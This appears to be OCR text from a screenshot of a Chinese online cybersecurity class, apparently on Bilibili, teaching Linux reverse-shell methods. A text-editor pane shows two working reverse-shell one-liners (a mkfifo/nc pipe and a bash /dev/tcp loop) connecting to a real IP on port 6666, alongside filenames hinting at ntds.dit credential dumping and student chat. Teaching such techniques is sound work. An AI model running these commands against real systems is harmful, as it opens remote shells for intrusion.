 上课中 00:49:22
网络安全就业推荐 bilibili
List-RDP-C...
SharpDec...
vshadow-...
ntds.dit
ZIP
vshadow-...
20201014_...
反弹shell...
20201014_Linux反弹shell方法.pptx - PowerPoint
绘图工具
Liu JunMing
文件 开始 插入 设计 切换 动画 幻灯片放映 审阅 视图 加载项 帮助 百度网盘 格式 操作说明搜索 共享
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f | /bin/sh -i 2> • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
OPEN FILES
note.txt
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f |
note.txt
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f | /bin/sh -i 2>
1 rm /tmp/f;mkfifo /tmp/f;cat /tmp/f | /bin/sh -i 2>&1 | nc
47.101.214.85 6666 >/tmp/f
2
3 ls
4
5
6 exec 5<>/dev/tcp/47.101.214.85/6666;cat <&5 | while read line ls;
do $line 2>&5 >&5; done
7
8 ls
9
10
11 ls
12
13
14
15
Line 13, Column 1
Tab Size: 4
Plain Text
Follow terminal folder
iZuf6jc5pa52ijq06q5f1lZ
1%
0.28 GB / 1.95 GB
0.01 Mb/s
0.00 Mb/s
29 days
root root
/ru
"高先志"送给"mingy"一朵
理解了
"陈健"送给"mingy"一朵
陈健
这个方法好绕
张盛
用cat <&5来取出信息 &5里的内容就会消
失把
老师 mingy
/bin/bash -i
老师 mingy
bash -i
发送
资源监控